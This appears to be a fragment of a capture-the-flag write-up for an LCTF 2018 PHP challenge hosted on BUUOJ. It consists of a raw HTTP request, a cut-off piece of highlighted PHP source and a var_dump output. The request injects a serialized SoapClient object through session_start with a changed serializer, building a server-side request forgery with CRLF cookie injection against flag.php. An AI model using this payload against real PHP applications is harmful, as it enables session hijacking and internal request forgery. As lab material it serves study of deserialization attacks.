 POST
/?f=session_start&name=|O%3A10%3A%22SoapClient%22%3A4%3A%7Bs%3A3%3A%22uri
%22%3Bs%3A16%3A%22http%3A%2F%2F127.0.0.1%22%3Bs%3A8%3A%22location%22%
3Bs%3A25%3A%22http%3A%2F%2F127.0.0.1%2Fflag.php%22%3Bs%3A11%3A%22_user
_agent%22%3Bs%3A50%3A%22test%0D%0ACookie%3A+PHPSESSID%3Dfsmtr8fve84so1i
ug59m1ndsq1%22%3Bs%3A13%3A%22_soap_version%22%3Bi%3A1%3B%7D HTTP/1.1
Host: 67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0) Gecko/20100101
Firefox/87.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 31
Origin: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn
Connection: close
Referer: http://67036f90-7254-4cc2-85f5-28fa02355811.node3.buuoj.cn/?f=extract&name=id
Cookie: PHPSESSID=fsmtr8fve84so1iug59m1ndsq1
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
serialize_handler=php_serialize
#DD0000">'name'</span><span style="color: #007700">]&nbsp;=&nbsp;</span><span
style="color: #0000BB">$_GET</span><span style="color: #007700">[</span><span
style="color: #DD0000">'name'</span><span style="color: #007700">];<br />}<br
/></span><span style="color: #0000BB">var_dump</span><span style="color:
#007700">(</span><span style="color: #0000BB">$_SESSION</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">$a&nbsp;</span><span
style="color: #007700">=&nbsp;array(</span><span style="color:
#0000BB">reset</span><span style="color: #007700">(</span><span style="color:
#0000BB">$_SESSION</span><span style="color: #007700">),&nbsp;</span><span
style="color: #DD0000">'welcome_to_the_lctf2018'</span><span style="color:
#007700">);<br /></span><span style="color: #0000BB">call_user_func</span><span
style="color: #007700">(</span><span style="color: #0000BB">$b</span><span
style="color: #007700">,&nbsp;</span><span style="color: #0000BB">$a</span><span
style="color: #007700">);<br /></span><span style="color: #0000BB">?&gt;</span>
</span>
</code>array(1) {
["name"]=>
string(207)
"|O:10:"SoapClient":4:{s:3:"uri";s:16:"http://127.0.0.1";s:8:"location";s:25:"http://127.0
.0.1/flag.php";s:11:"_user_agent";s:50:"test
Cookie: PHPSESSID=fsmtr8fve84so1iug59m1ndsq1";s:13:"_soap_version";i:1;}"
}